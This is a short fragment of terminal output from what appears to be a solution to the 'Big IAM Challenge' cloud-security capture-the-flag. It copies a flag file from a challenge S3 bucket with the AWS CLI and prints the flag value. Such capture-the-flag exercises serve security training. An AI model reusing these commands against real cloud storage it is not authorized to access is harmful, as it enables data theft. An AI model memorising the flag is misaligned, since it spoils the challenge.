 > aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt /tmp/flag.
txt
Completed 42 Bytes/42 Bytes (369 Bytes/s) with 1 file(s) remainingdownload: s3://thebigiamch
allenge-admin-storage-abf1321/files/flag-as-admin.txt to ../../tmp/flag.txt
> cat /tmp/flag.txt
{wiz:principal-arn-is-not-what-you-think}